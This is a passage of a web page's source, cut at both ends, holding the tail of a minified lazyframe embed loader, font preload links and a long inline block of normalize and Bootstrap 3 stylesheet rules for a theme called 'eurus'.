a=document.createDocumentFragment(),r=document.createElement("span");r.className="lazyframe__title",r.innerHTML=t.settings.title,a.appendChild(r),t.el.appendChild(a)}e.lazyload||(t.el.classList.add("lazyframe--loaded"),t.settings.onLoad.call(this,t),n.push(t)),t.settings.initialized||n.push(t)}return function(n){if(e=t({},i,arguments.length<=1?void 0:arguments[1]),"string"==typeof n)for(var o=document.querySelectorAll(n),r=0;r<o.length;r++)a(o[r]);else if(void 0===n.length)a(n);else for(var l=0;l<n.length;l++)a(n[l]);e.lazyload&&u()}}()}));
    document.addEventListener("DOMContentLoaded", function() {
      let elements = document.querySelectorAll(".lazyframe");
      lazyframe(elements);
    });
  </script>

    <link rel="preload" href="/themes/eurus/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
          <link rel="preload" href="/assets/fonts/ibm-plex-sans-v9-latin-regular.woff2" as="font" type="font/woff2" crossorigin>
          <link rel="preload" href="/assets/fonts/ibm-plex-sans-v9-latin-700.woff2" as="font" type="font/woff2" crossorigin>
          <link rel="preload" href="/assets/fonts/merriweather-v27-latin-regular.woff2" as="font" type="font/woff2" crossorigin>
    
    <style>
      @charset "UTF-8";
      @font-face{font-display:swap;font-family:'IBM Plex Sans';font-style:normal;font-weight:400;src:local(''),url('/assets/fonts/ibm-plex-sans-v9-latin-regular.woff2') format('woff2'),url('/assets/fonts/ibm-plex-sans-v9-latin-regular.woff') format('woff')}@font-face{font-display:swap;font-family:'IBM Plex Sans';font-style:italic;font-weight:400;src:local(''),url('/assets/fonts/ibm-plex-sans-v9-latin-italic.woff2') format('woff2'),url('/assets/fonts/ibm-plex-sans-v9-latin-italic.woff') format('woff')}@font-face{font-display:swap;font-family:'IBM Plex Sans';font-style:italic;font-weight:700;src:local(''),url('/assets/fonts/ibm-plex-sans-v9-latin-700italic.woff2') format('woff2'),url('/assets/fonts/ibm-plex-sans-v9-latin-700italic.woff') format('woff')}@font-face{font-display:swap;font-family:'IBM Plex Sans';font-style:normal;font-weight:700;src:local(''),url('/assets/fonts/ibm-plex-sans-v9-latin-700.woff2') format('woff2'),url('/assets/fonts/ibm-plex-sans-v9-latin-700.woff') format('woff')}@font-face{font-display:swap;font-family:'Merriweather';font-style:normal;font-weight:400;src:local(''),url('/assets/fonts/merriweather-v27-latin-regular.woff2') format('woff2'),url('/assets/fonts/merriweather-v27-latin-regular.woff') format('woff')}@font-face{font-display:swap;font-family:'Merriweather';font-style:italic;font-weight:400;src:local(''),url('/assets/fonts/merriweather-v27-latin-italic.woff2') format('woff2'),url('/assets/fonts/merriweather-v27-latin-italic.woff') format('woff')}
            html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:"Glyphicons Halflings";src:url("/themes/eurus//fonts/glyphicons-halflings-regular.eot");src:url("/themes/eurus//fonts/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("/themes/eurus//fonts/glyphicons-halflings-regular.woff2") format("woff2"),url("/themes/eurus//fonts/glyphicons-halflings-regular.woff") format("woff"),url("/themes/eurus//fonts/glyphicons-halflings-regular.ttf") format("truetype"),url("/themes/eurus//fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover,a.text-primary:focus{color:#286090}.text-success{color:#3c763d}a.text-success:hover,a.text-success:focus{color:#2b542c}.text-info{color:#31708f}a.text-info:hover,a.text-info:focus{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover,a.text-warning:focus{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover,a.text-danger:focus{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover,a.bg-primary:focus{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover,a.bg-success:focus{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover,a.bg-info:focus{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover,a.bg-warning:focus{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover,a.bg-danger:focus{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*="col-"]{padding-right:0;padding-left:0}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, 